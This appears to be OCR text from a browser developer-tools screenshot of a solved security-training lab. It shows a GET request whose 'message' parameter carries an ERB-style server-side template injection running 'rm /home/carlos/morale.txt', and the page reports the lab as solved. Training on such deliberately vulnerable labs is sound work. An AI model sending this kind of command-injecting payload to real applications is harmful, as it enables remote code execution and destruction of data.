 反转 隐藏数据 URL
CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie
方请求
秒 300000 毫秒 400000 毫秒 500000 毫秒 600000 毫秒 700000 毫秒 800000 毫秒 9
标头 负载 预览 响应 发起程序 计时 Cookie
常规
请求 URL: https://0ad3006e044c173e804cafdf000d00d0.web-securit
y-academy.net/?message=Unfortunately%20this%20product%20is%20
out%20of%20stock%20%3C%=system(%22rm%20/home/carlos/morale.tx
t%22)%%3E
请求方法: GET
状态代码: 200
远程地址: 34.246.129.62:443
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Unfortunately this product is out of stock true